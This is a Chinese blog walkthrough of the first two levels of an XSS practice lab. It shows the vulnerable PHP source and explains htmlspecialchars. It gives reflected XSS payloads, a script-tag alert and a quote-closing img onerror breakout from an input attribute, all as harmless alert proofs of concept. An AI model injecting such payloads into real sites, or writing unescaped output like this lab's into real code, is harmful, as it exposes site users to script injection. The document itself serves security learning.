标签:页面 ase 直接 代码 inpu mit 改变 style display

Level 1

http://web-labs.rinue.top/xss-labs/level1.php?name=test
更改参数name 的值,下面显示的也跟着发生改变;
尝试:
http://web-labs.rinue.top/xss-labs/level1.php?name=%3Cscript%3Ealert(%27xss%27)%3C/script%3E
<script>alert(‘xss‘)</script>
成功;
<?php ini_set("display_errors", 0); $str = $_GET["name"]; echo "<h2 align=center>欢迎用户".$str."</h2>"; ?> <center><img src=level1.png></center> <?php echo "<h3 align=center>payload的长度:".strlen($str)."</h3>"; ?>
将用户以GET方式提交的参数name,不加过滤的地显示在页面中,所以将弹框语句放入name变量中即可:

Level2


看似是一个搜索框,但是,每次都把搜索的内容回显到页面上;但尝试对加上脚本语句,没有执行;直接回显;
查看源码;
<h2 align=center>没有找到和<img src="#" onerror=alert("xss")>相关的结果.</h2><center>
<h2 align=center>没有找到和<img src="#" onerror=alert("xss")>相关的结果.</h2><center> 目标是这个才对
而我们的正确的特殊符号竟然变成了HTML的特殊符号代码;
| < | < | > | > |
| " | " |
尝试:
%3Cimg src=%27#%27 onerror=alert(%27xss%27)%3E 失败
经过了各种编码,没成功
源码:
<?php ini_set("display_errors", 0); $str = $_GET["keyword"]; echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".‘<center> <form action=level2.php method=GET> <input name=keyword value="‘.$str.‘"> <input type=submit name=submit value="搜索"/> </form> </center>‘; ?> <center><img src=level2.png></center> <?php
果然转换为了HTML特殊字符;
htmlspecialchar()
htmlspecialchars — 将特殊字符转换为 HTML 实体
| 字符 | 替换后 |
|---|---|
| & (& 符号) | & |
| " (双引号) | ",除非设置了 ENT_NOQUOTES |
| ‘ (单引号) | 设置了 ENT_QUOTES 后, ' (如果是 ENT_HTML401) ,或者 ' (如果是 ENT_XML1、 ENT_XHTML 或 ENT_HTML5)。 |
| < (小于) | < |
| > (大于) | > |
例子:
<?php $new = htmlspecialchars("<a href=‘test‘>Test</a>", ENT_QUOTES); echo $new; // <a href='test'>Test</a> ?>
<?php $str="<script>alert(‘123‘)</script>"; echo htmlspecialchars($str); ?>
显示:
<?php $str="<script>alert(‘123‘)</script>"; echo $str; ?>
显示:<script>alert(‘123‘)</script>
前者在html中不显示弹窗;
而后者,则是被当成了脚本语句;
回到本题上来。

在返回的HTML页面的第一处使用了htmlspecialchars,而第二处没有使用,且两处都没有过滤机制。所以我们在第二处闭合<input>标签;
<input name=keyword value="<img src="#" onerror=alert("xss")>">
<input name=keyword value=""><img src="#" onerror=alert("xss")>">
"><img src="#" onerror=alert("xss")>
"><script>alert()</script>

另一种方法:
<button onclick="alert("xss")">xss</button>
"><button onclick="alert("xss")
">onclick=alert() //
onclick 属性不适用以下元素:<base>、<bdo>、<br>、<head>、<html>、<iframe>、<meta>、<param>、<script>、<style> 或 <title>。
标签:页面 ase 直接 代码 inpu mit 改变 style display
原文地址:https://www.cnblogs.com/delongzhang/p/12215855.html